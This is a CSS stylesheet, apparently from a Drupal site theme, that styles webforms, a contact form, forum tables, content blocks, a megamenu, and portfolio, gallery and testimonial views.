.exposed-filters .form-item {
  margin-bottom: 10px;
  margin-top: 0;
}

#article-admin-filter ul {
  padding: .5em 0;
}
#article-admin-filter ul li {
  list-style: none;
}

#edit-operation-wrapper select {
  margin: .5em;
}

div.resizable-textarea textarea {
  margin-top: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.search-advanced .criterion {
  float: none;
  margin: 0 5px;
}

#edit-keywords-fieldset .form-item:first-child {
  margin-top: 5px;
}

#user-admin-filter ul li {
  list-style: none;
}

.field-type-text-long fieldset {
  padding: 10px 0;
  border: rgba(0, 0, 0, 0.1);
}
.field-type-text-long fieldset .form-item {
  margin: 0;
  padding: 0 0 0 15px;
}

#comment-form .form-item {
  margin-bottom: 10px;
}
#comment-form label {
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 5px;
  min-width: 130px;
  text-transform: uppercase;
  color: #000;
}

#contact-site-form .form-checkbox {
  margin-left: 0;
}

/************* WEBFORM ******************/
.webform-component-time .webform-container-inline {
  color: transparent;
  font-size: 0;
}
.webform-component-time .webform-container-inline > div {
  color: #909090;
}
.webform-component-time .webform-container-inline > div:first-child {
  margin-right: 8px;
}

.webform-container-inline.webform-datepicker div.form-item.form-type-select {
  display: none;
}

.webform-datepicker {
  position: relative;
}
.webform-datepicker .icon {
  position: absolute;
  right: 15px;
  top: 50%;
  z-index: 1;
  margin-top: -7.5px;
  color: #222222;
}

.webform-component-markup {
  margin-bottom: 45px;
}

.block-webform fieldset {
  margin-bottom: 30px;
}
.block-webform .form-text {
  width: 100%;
}
.block-webform .fieldset-wrapper input, .block-webform .fieldset-wrapper select {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  border: 1px solid #E7EBEE;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 4px;
  color: #372f2b;
  cursor: pointer;
  display: inline-block;
  font-size: 15px;
  height: 40px;
  line-height: 40px;
  outline: medium none;
  padding: 0 10px;
}
.block-webform .webform-component-time .webform-container-inline > * {
  width: calc(50% - 5px);
  display: inline-block;
}
.block-webform .webform-component-time .webform-container-inline > * select {
  width: 100%;
}

.titulo_form{color:#696969;}

.contact-form {
  padding: 0;
  border: none;
  background: url('https://auladeidiomas.fulp.es/sites/default/files/formulario_contacto.png') repeat left top fixed;
}
.contact-form form {
  padding: 0 15%;
  background: url('https://auladeidiomas.fulp.es/sites/default/files/formulario_contacto.png') repeat left top fixed;
}
@media (max-width: 978px) {
  .contact-form form {
    padding: 0 15px;
  }
}
.contact-form form .form-item {
  margin-bottom: 30px;
}
.contact-form form .form-item input, .contact-form form .form-item select, .contact-form form .form-item textarea {
  border: 1px solid #BBB;
  /*background: transparent;*/
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}


.contact-form form .form-item input::-webkit-input-placeholder, .contact-form form .form-item select::-webkit-input-placeholder, .contact-form form .form-item textarea::-webkit-input-placeholder {
  color: #696969;
}
.contact-form form .form-item input:-moz-placeholder, .contact-form form .form-item select:-moz-placeholder, .contact-form form .form-item textarea:-moz-placeholder {
  color: #696969;
}
.contact-form form .form-item input::-moz-placeholder, .contact-form form .form-item select::-moz-placeholder, .contact-form form .form-item textarea::-moz-placeholder {
  color: #696969;
}
.contact-form form .form-item input:-ms-input-placeholder, .contact-form form .form-item select:-ms-input-placeholder, .contact-form form .form-item textarea:-ms-input-placeholder {
  color: #696969;
}
.contact-form form .form-item input {
  height: 50px;
  
}

#forum {
  width: 100%;
  position: relative;
  right: -1px;
}
#forum .name {
  font-weight: bold;
  font-size: 16px;
}
#forum table {
  width: 100%;
}
#forum tr.odd {
  background: #f5f5f5;
}
#forum tr.even td {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#forum tr td.container {
  padding: 1em;
}
#forum tr.new-topics td.forum .name {
  background-image: url(../images//forum-default.png);
}
#forum thead th {
  background: #f5f5f5;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-size: 16px;
  padding: 15px;
}
#forum td {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 1em;
}
#forum td a:hover {
  text-decoration: none;
}
#forum td.topics {
  font-weight: bold;
  text-align: center;
  width: 9%;
}
#forum td.posts {
  text-align: center;
  width: 9%;
}
#forum td.replies {
  text-align: center;
}
#forum td.forum {
  padding: 0 1em;
  width: 44%;
  padding-top: 12px;
}
#forum td.forum .name {
  background-position: left 5px;
  background-repeat: no-repeat;
  line-height: 20px;
  padding-left: 30px;
  font-size: 15px;
  font-weight: normal;
  line-height: 25px;
}
#forum td.forum .description {
  font-size: 14px;
  padding-left: 30px;
}
#forum td.title .submitted {
  font-size: 14px;
}
#forum td.icon {
  width: 5%;
}
#forum .icon div {
  background-image: url(../images//forum-icons.png);
  background-repeat: no-repeat;
  height: 24px;
  margin: 0 auto;
  width: 24px;
}
#forum .icon .topic-status-new {
  background-position: -24px 0;
}
#forum .icon .topic-status-hot {
  background-position: -48px 0;
}
#forum .icon .topic-status-hot-new {
  background-position: -72px 0;
}
#forum .icon .topic-status-sticky {
  background-position: -96px 0;
}
#forum .icon .topic-status-closed {
  background-position: -120px 0;
}

.page-forum #page-title {
  margin-bottom: 10px;
}
.page-forum ul.action-links {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.page-forum ul.action-links li {
  margin-left: 0;
}
.page-forum ul.action-links li a {
  line-height: 0;
  display: inline-block;
  border: none;
  padding: 10px;
  text-transform: uppercase;
  vertical-align: middle;
}

.field-label {
  margin: 0;
}

.field-type-taxonomy-term-reference {
  float: left;
}
.field-type-taxonomy-term-reference .field-items .field-item {
  display: inline-block;
  float: left;
}

.block {
  background: transparent;
  margin-bottom: 30px;
}
.block .block-title {
  background: none;
  text-align: center;
  background: url("../images//bg-title.png") no-repeat scroll bottom center transparent;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.block .block-title h1, .block .block-title h2, .block .block-title h3, .block .block-title h4 {
  margin: 0;
}
.block .block-title span {
  display: inline-block;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000;
  position: relative;
  letter-spacing: 3px;
}
.block .block-description {
  text-align: center;
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 30px;
  padding: 0 20%;
}
@media (max-width: 978px) {
  .block .block-description {
    padding: 0 10px;
  }
}
.block.block-none, .block.no-padding {
  background: none !important;
  padding: 0 !important;
}
.block.block-none .block-content, .block.no-padding .block-content {
  padding: 0 !important;
}
.block.no-title {
  margin-top: 0;
}
.block.style-higlight {
  background: #34495E;
}
.block.style-higlight .block-title h2 {
  margin: 0;
  padding: 0;
  border: none;
}
.block.style-higlight .block-title h2 span {
  padding: 10px;
  background: #4E6984;
  color: #fff;
}
.block.style-higlight .post-title a {
  color: #fff;
}
.block.style-higlight .more-link a {
  color: #fff;
  padding: 0 15px 15px;
  display: block;
}
.block.style-higlight .more-link a:hover {
  color: #179BB2;
}
.block.block-left .block-title {
  background: none;
  text-align: left;
  margin-bottom: 0 !important;
}
.block.block-right .block-title {
  background: none;
  text-align: right;
  margin-bottom: 0 !important;
}
.block.widget-white .block-title, .block .block-white .block-title {
  background: url("../images//bg-title-white.png") no-repeat scroll bottom center transparent;
}
.block.widget-white .block-title span, .block .block-white .block-title span {
  color: #fff !important;
}
.block.widget-white .block-description, .block .block-white .block-description {
  color: #fff;
}
.block.no-title {
  border: none;
}
.block.no-title > .block-inner > .block-title, .block.no-title > .block-title {
  padding: 0;
  margin: 0;
  background: none;
}
.block.black-color .block-title h2 {
  border-color: #444444;
}
.block.black-color .block-title h2 span {
  color: #444444;
}
.block.blue-color .block-title h2 {
  border-color: #4089ea;
}
.block.blue-color .block-title h2 span {
  color: #4089ea;
}
.block.red-color .block-title h2 {
  border-color: #e84c3d;
}
.block.red-color .block-title h2 span {
  color: #e84c3d;
}
.block.green-color .block-title h2 {
  border-color: #2fcc71;
}
.block.green-color .block-title h2 span {
  color: #2fcc71;
}
.block.navi-color .block-title h2 {
  border-color: #2a80b9;
}
.block.navi-color .block-title h2 span {
  color: #2a80b9;
}
.block.yellow-color .block-title h2 {
  border-color: #f1c40f;
}
.block.yellow-color .block-title h2 span {
  color: #f1c40f;
}
.block.brown-color .block-title h2 {
  border-color: #4e6984;
}
.block.brown-color .block-title h2 span {
  color: #4e6984;
}
.block.oranger-color .block-title h2 {
  border-color: #EB866A;
}
.block.oranger-color .block-title h2 span {
  color: #EB866A;
}
.block.block-tb-megamenu {
  position: static !important;
}

/* ---  Footer Block --- */
#footer .block .block-title {
  text-align: left;
  background: none;
  padding-bottom: 10px;
}
#footer .block .block-title span {
  font-size: 18px;
  color: #fff;
  position: relative;
}

/* ---  Sidebar Block --- */
.sidebar .block {
  background: #fff;
  margin-bottom: 30px;
}
.sidebar .block .block-title {
  margin: 0;
  border: none;
  text-align: left;
  position: relative;
  padding: 0 0 10px;
  margin: 0 0 20px;
  background: none;
}
.sidebar .block .block-title:after {
  margin-left: 0;
  border-bottom: none;
  width: 100%;
  height: 1px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: #179BB2;
}
.sidebar .block .block-title span {
  font-size: 16px;
  margin: 0;
  padding: 0;
}
.sidebar .block .block-title span:after {
  content: none;
}
.sidebar .block .post-block {
  margin-bottom: 20px;
}

.region-main-menu .block {
  background: transparent;
}
.region-main-menu .block .block-content {
  padding: 0;
}

/* ---  Custom Block --- */
.show-case .item .highlight-icon {
  margin: 0 auto 15px;
  text-align: center;
}
.show-case .item .highlight-icon i {
  font-size: 40px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 105px;
  line-height: 105px;
  color: #000;
  position: relative;
  z-index: 1;
  display: inline-block;
  text-align: center;
  padding-left: 10px;
}
.show-case .item .highlight-icon i:after {
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0px;
  left: 0px;
  z-index: -1;
  background: #179BB2;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  content: '';
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
}
.show-case .item .highlight_content {
  padding: 0 20px;
}
.show-case .item .highlight_content h4 {
  text-align: center;
  font-size: 16px;
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
  padding-bottom: 20px;
}
.show-case .item .highlight_content p {
  text-align: center;
  font-weight: 400;
  line-height: 1.8;
}
.show-case .item:hover i {
  color: #fff;
}
.show-case .item:hover i:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.recent-comment-block .views-field-picture {
  margin-right: 10px;
}
.recent-comment-block .views-field-title {
  margin-top: -4px;
}
.recent-comment-block .views-field-title a {
  font-weight: 700;
}
.recent-comment-block .views-field-name {
  color: #a4a4a4;
}
.recent-comment-block .views-field-name a {
  color: #a4a4a4;
}

.newsletter-default {
  padding: 20px;
  margin: 0;
}
.newsletter-default .block-content {
  padding: 0 15%;
}
@media (max-width: 978px) {
  .newsletter-default .block-content {
    padding: 0;
  }
}
.newsletter-default .block-content > div > p {
  width: 35%;
  float: left;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px;
  line-height: 36px;
  color: #000;
}
@media (max-width: 767px) {
  .newsletter-default .block-content > div > p {
    width: 100%;
    float: none;
  }
}
.newsletter-default .block-content > div > form {
  width: 65%;
  float: left;
}
@media (max-width: 767px) {
  .newsletter-default .block-content > div > form {
    width: 100%;
    float: none;
  }
}
.newsletter-default .block-content form {
  padding-right: 30px;
}
.newsletter-default .block-content form label[for*="edit-mail"] {
  display: none;
}
.newsletter-default .block-content form .form-item {
  padding: 0;
  margin: 0;
  width: 70%;
  float: left;
}
.newsletter-default .block-content form .form-item input[type*="text"] {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 36px;
}
.newsletter-default .block-content #edit-submit {
  width: 30%;
  float: left;
}

ul.widget-twitter > li {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
ul.widget-twitter > li:last-child {
  border: none;
}
ul.widget-twitter > li .avata {
  margin-right: 10px;
  text-align: center;
  float: left;
}

.list-tags .view-list ul > li {
  float: left;
  border: 1px solid rgba(0, 0, 0, 0.1);
  display: inline-block;
  width: auto !important;
  padding: 0 !important;
  margin: 0 10px 10px 0 !important;
}
.list-tags .view-list ul > li a {
  padding: 6px 10px;
  display: block;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.list-tags .view-list ul > li:hover {
  background: #179BB2;
}
.list-tags .view-list ul > li:hover a {
  color: #fff;
}

.contact-info {
  line-height: 28px;
}

.contact-us .block-content {
  line-height: 2.2;
}

.flickr-widget .flickr_badge_image {
  margin: 0 3% 10px 0 !important;
  width: 30.33% !important;
  overflow: hidden;
  float: left;
}
.flickr-widget .flickr_badge_image img {
  transition: all 0.35s;
}
.flickr-widget .flickr_badge_image a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.poll .title {
  margin-bottom: 15px;
  font-weight: 400 !important;
  font-size: 15px;
  color: #000;
}
.poll .text {
  font-weight: 400;
  color: #333333;
}
.poll .bar .foreground {
  background: #179BB2;
}

.block-poll .option {
  font-weight: 300;
}
.block-poll #edit-vote {
  margin-top: 20px;
  padding: 5px 30px;
  text-transform: uppercase;
}
.block-poll ul.links {
  text-align: center;
  overflow: hidden;
  padding: 15px 0 0;
}
.block-poll ul.links li {
  display: inline-block;
  margin-right: 20px;
}
.block-poll ul.links li a {
  padding-right: 10px;
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.block-poll ul.links li a:after {
  content: "\f105";
  position: absolute;
  top: -1px;
  right: 0;
  font-family: "FontAwesome";
}
.block-poll ul.links li a:hover {
  padding-right: 15px;
}
.block-poll ul.links li:last-child {
  margin: 0;
}

ul.pagination {
  margin: 0;
  text-align: center;
  padding: 30px 0;
}

#breadcrumb-wrapper {
  padding: 20px 0;
}
#breadcrumb-wrapper ol {
  list-style: none;
  margin: 0;
  padding: 0;
}
#breadcrumb-wrapper ol li {
  display: block;
  float: left;
  list-style: none;
}
#breadcrumb-wrapper ol li a {
  font-style: italic;
  font-size: 12px;
  margin-right: 5px;
}

.tb-megamenu {
  background: none;
}
.tb-megamenu .dropdown-menu a {
  padding: 0;
  font-weight: 300 !important;
}
.tb-megamenu .dropdown-menu a:hover {
  color: #179BB2 !important;
}
.tb-megamenu .block {
  padding-top: 15px;
}
.tb-megamenu .block .block-title span {
  font-size: 14px;
}
.tb-megamenu .nav-collapse ul.nav > li {
  border: none;
}
.tb-megamenu .nav-collapse ul.nav > li > a {
  color: #000 !important;
  border: none;
  position: relative;
}
.tb-megamenu .nav-collapse ul.nav > li > a .caret {
  border: none;
  font-family: "FontAwesome";
  font-size: 11px;
  width: auto;
  height: auto;
}
.tb-megamenu .nav-collapse ul.nav > li > a .caret:before {
  content: "\f107";
}
.tb-megamenu .nav-collapse ul.nav > li:last-child a {
  border-left: none;
}
.tb-megamenu .nav-collapse ul.nav > li.open > a {
  color: #179BB2 !important;
}
.tb-megamenu .nav-collapse ul.nav > li.open > a:after {
  left: 0;
  right: 0;
}
.tb-megamenu .nav-collapse ul.nav > li > a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  padding: 45px 8px 7px 8px;
  border: none;
  background: none !important;
  border: none !important;
}
@media (max-width: 1199px) {
  .tb-megamenu .nav-collapse ul.nav > li > a {
    padding: 40px 10px;
  }
}
.tb-megamenu .nav-collapse ul.nav > li > a:after {
  content: "";
  position: absolute;
  width: auto;
  height: 2px;
  background: #179BB2;
  bottom: 0;
  left: 50%;
  right: 50%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  z-index: 1;
}
.tb-megamenu .nav-collapse ul.nav > li > a:focus, .tb-megamenu .nav-collapse ul.nav > li > a:hover {
  color: #179BB2;
}
.tb-megamenu .nav-collapse ul.nav > li > a:focus .caret, .tb-megamenu .nav-collapse ul.nav > li > a:hover .caret {
  bottom: 15px;
}
.tb-megamenu .nav-collapse ul.nav > li > a:focus:after, .tb-megamenu .nav-collapse ul.nav > li > a:hover:after {
  left: 0;
  right: 0;
}
.tb-megamenu .nav-collapse ul.nav > li.active > a {
  color: #179BB2 !important;
  border-right: none !important;
}
.tb-megamenu .nav-collapse ul.nav > li.dropdown.open .active > a {
  color: #179BB2 !important;
}
.tb-megamenu .nav-collapse ul.nav > li.dropdown .caret {
  margin-top: 2px !important;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 10px;
  background: #fff;
  border: none;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .mega-inner {
  padding: 0 !important;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-column {
  padding-left: 15px !important;
  padding-right: 15px !important;
  margin: 0;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a {
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 12px 0;
  text-transform: uppercase;
  font-size: 12px;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a:hover, .tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a:focus, .tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a:active {
  background: none;
  color: #179BB2;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu ul.menu > li {
  padding: 5px 0;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu ul.menu > li > a {
  padding: 5px 5px 5px 15px;
}
.tb-megamenu .tb-megamenu-subnav a {
  background: none !important;
}
.tb-megamenu .mega > .mega-dropdown-menu {
  min-width: 250px !important;
}
.tb-megamenu .mega-align-justify .tb-megamenu-submenu {
  top: 100% !important;
}

@media (max-width: 979px) {
  .tb-megamenu > .nav-collapse {
    margin-top: 20px;
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
  }
  .tb-megamenu > .nav-collapse > ul.nav > li {
    border: none !important;
  }
  .tb-megamenu > .nav-collapse > ul.nav > li > a {
    color: #fff !important;
  }
  .tb-megamenu > .nav-collapse > ul.nav > li > a:hover {
    color: #179BB2 !important;
  }
  .tb-megamenu .tb-megamenu-button {
    margin: 8px;
  }
  .tb-megamenu .nav-collapse .dropdown-menu a {
    border: none;
    padding: 0;
  }
  .tb-megamenu .dropdown-menu {
    color: #333 !important;
  }
  .tb-megamenu .dropdown-menu a {
    color: #333 !important;
  }
  .tb-megamenu .tb-megamenu-nav {
    background: #444444 !important;
  }
}
@media (max-width: 979px) {
  .tb-megamenu {
    position: static !important;
  }
  .tb-megamenu .nav-collapse {
    right: 0 !important;
    left: auto;
  }
  .tb-megamenu .nav-collapse ul.nav > li {
    padding: 0 !important;
  }
  .tb-megamenu .nav-collapse ul.nav > li > a {
    padding: 10px 15px !important;
  }
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
  color: #fff !important;
}

.view-list ul {
  overflow: hidden;
}
.view-list ul li.view-list-item {
  width: 100%;
  padding-bottom: 30px;
  overflow: hidden;
  margin: 0;
}
.view-list ul li.view-list-item .post-block {
  margin: 0;
}
.view-list ul li.view-list-item:last-child {
  padding-bottom: 0;
}

.view .more-link {
  text-align: center;
  margin: 40px 0 10px;
}
.view .more-link a {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  text-transform: uppercase;
  color: #000;
  border: 3px solid rgba(0, 0, 0, 0.5);
  padding: 5px 10px;
  font-size: 10px;
  font-weight: bold;
}
.view .more-link a:hover {
  background: rgba(23, 155, 178, 0.6);
}

.widget-white .view .more-link a, .block-white .view .more-link a {
  color: #fff;
  border: 3px solid rgba(255, 255, 255, 0.5);
}

.views-view-grid .views-row {
  margin-bottom: 20px;
}
.views-view-grid .views-row:last-child {
  margin-bottom: 0;
}

.view-list-content .item-list ul > li {
  border: 0 !important;
  padding-bottom: 10px;
}
.view-list-content .item-list ul > li .views-field-field-blog-image {
  float: left;
}
.view-list-content .item-list ul > li .views-field-title {
  padding-top: 0;
}
.view-list-content .item-list ul > li .views-field-title a {
  line-height: 1.6;
  display: block;
  margin-bottom: 5px;
}
.view-list-content .item-list ul > li img {
  margin-right: 10px;
}
.view-list-content .item-list ul > li .views-field-created {
  margin: 0;
  font-size: 12px;
  font-style: italic;
}
.view-list-content .views-row {
  position: relative;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
  overflow: hidden;
}
.view-list-content .views-row .views-field-title a {
  color: #8d8d8d;
  font-size: 12px;
  font-weight: 700;
}
.view-list-content .views-row .views-field-title a:hover {
  color: #179BB2;
}
.view-list-content .views-row .views-field-created {
  font-size: 12px;
  color: #c4c4c4;
}
.view-list-content .views-row:first-child {
  border-top: none;
}

.blog-list .views-row {
  margin-bottom: 0 !important;
}

.portfolio-filter {
  margin: 0 0 30px;
  text-align: center;
}
.portfolio-filter > ul {
  display: inline-block;
}
.portfolio-filter > ul li.open a, .portfolio-filter > ul li.open a:hover, .portfolio-filter > ul li.open a:focus, .portfolio-filter > ul li.open a:active {
  border-color: transparent !important;
}

.view-portfolio {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.view-portfolio .portfolio-v2.isotope-item {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -moz-transition: none;
  -ms-transition: none;
  overflow: hidden;
  margin-bottom: 30px;
}
.view-portfolio .portfolio-v2.isotope-item .view-item-body {
  background: #fff;
}
.view-portfolio .portfolio-v2.isotope-item:hover .view-item-body {
  background: #262626;
  border-color: #262626;
}
.view-portfolio .portfolio-v2.isotope-item:hover .view-item-body .field-content {
  color: #fff;
}
.view-portfolio .portfolio-v2.isotope-item:hover .view-item-body .field-content a {
  color: #fff;
}
.view-portfolio .portfolio-v2.isotope-item a:hover {
  color: #179BB2;
}
.view-portfolio .portfolio-v2 .view-item-body {
  display: block;
  text-align: center;
  border: 1px solid #EBEBEB;
  border-bottom: 5px solid #F7F7F7;
  border-top: none;
  padding: 10px;
  min-height: 120px;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-title {
  padding-top: 5px;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-title a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-title a:hover {
  color: #000;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-body .field-content {
  font-size: 14px;
  padding: 5px 0;
  font-weight: 300;
}
.view-portfolio .portfolio-v2 .image {
  position: relative;
}
.view-portfolio .portfolio-v2 .image .field-content {
  text-align: center;
}
.view-portfolio .portfolio-v2 .image .field-content img {
  display: inherit;
  max-width: 100%;
  height: auto;
}
.view-portfolio .portfolio-v1 {
  position: relative;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -moz-transition: none;
  -ms-transition: none;
}
.view-portfolio .portfolio-v1 .grid-inner {
  position: relative;
}
.view-portfolio .portfolio-v1 .grid-inner:after {
  content: "";
  background: rgba(23, 155, 178, 0.6);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.view-portfolio .portfolio-v1 .view-item-body {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  left: 0;
  width: 100%;
  z-index: 999;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-align: center;
}
.view-portfolio .portfolio-v1 .view-item-body .views-field-title a {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}
.view-portfolio .portfolio-v1 .view-item-body .views-field-title a:hover {
  color: #000;
}
.view-portfolio .portfolio-v1 .view-item-body .views-field-tags a {
  font-size: 14px;
  color: #fff;
  font-weight: 400;
  border: 2px solid #fff;
  padding: 5px;
  display: inline-block;
  margin-top: 10px;
}
.view-portfolio .portfolio-v1 .view-item-body a:hover {
  color: #000;
}
.view-portfolio .portfolio-v1:hover .grid-inner:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.view-portfolio .portfolio-v1:hover .view-item-body {
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: -40px;
}

.main-slideshow .caption {
  text-align: center;
  top: 30%;
}
.main-slideshow .caption .title {
  font-weight: 800;
  font-size: 46px;
  text-transform: uppercase;
  color: #fff;
}
.main-slideshow .caption .body {
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 700;
}

/*----------------------------------------------------------*/
.view-gallery .carousel-item {
  float: left;
  margin-right: 3px !important;
}
.view-gallery .gallery-large img {
  width: 100%;
  height: auto;
}
.view-gallery .gallery-small {
  width: 49% !important;
  background: transparent !important;
  float: left;
}
.view-gallery .gallery-small .gallery-small-item {
  background: transparent;
  width: 100% !important;
  height: auto !important;
  float: left;
  clear: both;
  margin: 1px 0px;
}
.view-gallery .gallery-small .gallery-small-item img {
  width: 100%;
  height: auto;
}
.view-gallery .item {
  position: relative;
  overflow: hidden;
}
.view-gallery .item .xcolor {
  width: 100%;
  text-align: left;
}
.view-gallery .item .xcolor i {
  border: 2px solid #fff;
  color: #fff;
  width: 30px;
  height: 30px;
  padding: 7px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.view-gallery .item .xcolor i:hover {
  background-color: #000;
  color: #fff;
  border-color: #000;
}
.view-gallery .item .description {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  height: auto;
  width: 100%;
  bottom: -20px;
  z-index: 1;
  text-align: left;
  padding-top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 20px;
}
.view-gallery .item .description .body a {
  display: block;
  text-align: left;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  padding: 10px 0;
  text-transform: uppercase;
}
.view-gallery .item:hover:before {
  background: rgba(23, 155, 178, 0.6);
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.view-gallery .item:hover .description {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 0;
}
.view-gallery .gallery-small .item .views-field-nothing {
  padding: 5% 10%;
}
.view-gallery.page .row .item {
  margin-top: 15px;
  margin-bottom: 15px;
}
.view-gallery.page .row .item .views-field-field-gallery-image {
  text-align: center;
}
.view-gallery.page .row .item img {
  max-width: 100%;
  height: auto;
}
.view-gallery.page .row .item .views-field-nothing {
  padding-top: 5%;
}

.view-team-block .team-item {
  padding-left: 15px;
  padding-right: 15px;
}

.view-home-blog .row {
  margin-left: -5px !important;
  margin-right: -5px !important;
  margin-bottom: 0 !important;
}
.view-home-blog .row > .grid {
  padding: 5px !important;
}

/******** View testimonial **************/
.view-testimonial .testimonial-item {
  text-align: center;
  padding: 0 15px;
}
.view-testimonial .testimonial-item .views-field-field-testimonial-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 15px;
}
.view-testimonial .testimonial-item .views-field-field-testimonial-name {
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
  margin-top: 10px;
}
.view-testimonial .testimonial-item .views-field-field-testimonial-job {
  margin-bottom: 15px;
}
.view-testimonial .testimonial-item .views-field-body {
  font-size: 15px;
  font-style: italic;
  padding: 0 15px;
}
.view-testimonial .testimonial-item.testimonial-v2 {
  text-align: left;
  padding: 0 15%;
}
@media (max-width: 978px) {
  .view-testimonial .testimonial-item.testimonial-v2 {
    padding: 0 10px;
  }
}
.view-testimonial .testimonial-item.testimonial-v2 .views-field-body {
  margin-bottom: 20px;
}
.view-testimonial .testimonial-item.testimonial-v2 .content-inner {
  background: url("../images//testimonial-quote.png") no-repeat scroll top left transparent;
  padding-left: 60px;
}
.view-testimonial .testimonial-item.testimonial-v2 .views-field-field-testimonial-image {
  margin-top: 10px;
  display: inline-block;
  float: left;
  margin-right: 15px;
}
